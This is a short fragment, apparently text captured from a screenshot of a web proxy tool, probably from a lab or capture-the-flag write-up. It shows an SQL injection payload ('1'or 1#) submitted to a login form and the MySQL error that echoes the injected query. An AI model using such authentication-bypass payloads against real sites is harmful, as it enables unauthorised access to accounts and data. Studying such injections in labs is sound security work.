 14 username=1'or 1#&password=1'or 1#
Search
Response
Pretty Raw Hex Render
Home Blog Research Contact search
Professor Ehks Center for Data Studies
Problem with query:
select user_id from user where user_name='1'or 1#' AND user_pass = md5('1'or 1#')
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 3